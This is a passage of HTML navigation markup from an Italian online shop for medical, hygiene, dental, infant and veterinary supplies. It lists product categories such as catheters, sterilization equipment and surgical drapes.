            <a class="nav-link" href="https://www.medicalmono.it/521-supramid-polyamide-66">
            
                            <span class="menu-title">Supramid (Polyamide 6.6)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/353-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
